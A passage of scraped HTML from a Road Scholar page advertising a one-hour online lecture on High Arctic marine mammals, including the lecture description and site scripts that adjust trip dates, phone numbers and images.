                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"1203a1ecb7724f839297fd7d29c7c731","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-49155810" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//25035",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Virtual",
                            "description": "Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q\u0026A to learn about marine mammals in the Arctic.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==",
                            "isFamilyFriendly": false,
                            "name": "Online Lecture:\u00A0Marine Mammals of the High Arctic",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "25",
                                "offerCount": "0",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001Vq3dAAC",

                                                                                    "review": [
                                                                                    ],
                
                                                                                    "sku": "25035",
                                                                                    "url": "/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Online Program</span></div>
                <h1 class="pps-title" data-epi-type="title">Online Lecture:&#xA0;Marine Mammals of the High Arctic</h1>
                <div class="pps-program">Program No. 25035RJ</div>
                <div class="pps-description" data-epi-type="content">Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about marine mammals in the Arctic.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/25035-CA-NU-Polar-Bear-lghoz.jpg/Zz1jNTFhMjJmNjFlOTMxMWVmYjdkMjVlZDllZjkwOWViMA==" alt="A large polar bear stands on a rocky shore in the High Arctic, looking off to the side." /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Animals-Wildlife">Animals &amp; Wildlife</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Nature-Environment">Nature &amp; Environment</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Online-Lecture">Online Lecture</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">1 hour</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating no-rating hide-reviews"><div class="pps-detail-name"><span>Rating</span></div>
                        <div class="pps-detail-number no-rating">Not yet reviewed</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">25</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">1 hour</div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Join Amanda Hunter on an enlightening journey through the icy waters of the High Arctic to discover the fascinating marine mammals that call this extreme environment home. In this lecture, Amanda will introduce a variety ice dwelling whale species, gregarious seals, as well as the King of the Arctic—the polar bear. Learn about the unique adaptations and survival strategies of these remarkable creatures and the critical roles they play within their ecosystems. Discover the threats that these animals face and how they serve as indicators of our planet's health. This presentation will be sure to leave you with a deeper appreciation for the mystery, resilience, and beauty of the Arctic and its marine mammal inhabitants.</div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Your online lecture will take place live over the course of 1-2 hours. All times are listed in the EASTERN time zone. If you live in a different time zone, please adjust your schedule accordingly. This live online experience uses Zoom Webinar, an easy-to-use web video service that includes closed captioning. All you need is an Internet connection and your computer. You will receive a confirmation email when you enroll, and a reminder email one week and one day before, as well as the morning of the event with a link and instructions on how to tune in. You will not be pictured on screen during the lecture, but you will have the opportunity to ask the instructor live questions using the Q&A box. Unless otherwise noted, all those who enroll in this program receive access to the live event as well as a recording of the lecture that you can watch any time within the two weeks following the live event.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="callout-card short-description-card d-grid d-lg-none mb-4"><div class="callout-card-icon"><span class="icon-uniE934"></span></div>
    <div class="callout-card-title">Date and Time</div>
    <div class="callout-body-text" data-epi-type="content">Join us on Tuesday, May 13, 2025, at 1 p.m. (ET)/10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about marine mammals in the Arctic.</div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/25035/Online-Lecture-Marine-Mammals-of-the-High-Arctic/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-59189962" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Online Lecture:&#xA0;Marine Mammals of the High Arctic</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-48401106" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"1203a1ecb7724f839297fd7d29c7c731"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
